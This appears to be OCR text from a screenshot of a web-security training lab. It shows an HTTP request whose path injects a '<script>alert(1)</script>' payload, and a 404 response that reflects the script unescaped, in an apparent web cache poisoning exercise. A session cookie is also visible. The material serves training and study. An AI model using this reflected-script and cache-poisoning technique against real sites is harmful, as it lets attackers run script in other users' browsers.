 GET /random123</p><script>alert(1)</script><p>chris
HTTP/1.1
Host:
0a1200e1034d587bc3c0eec000a500d9.web-security-academy.n
et
Cookie: session=4Ty5dL9oMuL8qsMH62sdfJmJrWynLb21
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
pragma: x-get-cache-key
Referer:
https://0a1200e1034d587bc3c0eec000a500d9.web-security-a
cademy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache-Key:
/random123</p><script>alert(1)</script><p>
7 X-Cache: miss
8 Connection: close
9 Content-Length: 65
10
11 <p>
Not Found: /random123
</p>
<script>
alert(1)
</script>
<p>
chris
</p>